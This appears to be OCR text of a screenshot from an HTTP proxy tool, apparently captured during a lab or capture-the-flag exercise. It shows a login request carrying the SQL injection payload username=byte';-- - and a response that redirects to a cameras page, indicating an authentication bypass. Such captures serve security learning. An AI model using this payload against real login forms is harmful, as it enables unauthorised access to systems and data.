 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.143.134:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://10.10.143.134:8080
10 Connection: close
11 Referer: http://10.10.143.134:8080/login.php
12 Cookie: PHPSESSID=50q54orotlo5o3j72db4bqsohg
13 Upgrade-Insecure-Requests: 1
14
15 username=byte';-- -&password=&ok=Submit
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Dec 2024 02:04:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2215
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <script>
window.location='my_cameras.php';
</script>
13 <html>
14 <head>
15 <title>
Login Page
</title>
16 <link href="css/bootstrap.min.css" rel="stylesheet">
17 <link href="css/main.css" rel="stylesheet">
18
19 <script language="javascript" type="text/javascript">
20 function fun_val()
21 {
22 var l=document.loginsell.username.value;
23 if(l=="")
24 {
25 alert("Please Enter User name");
26 document.loginsell.username.focus;
Search
0 highlights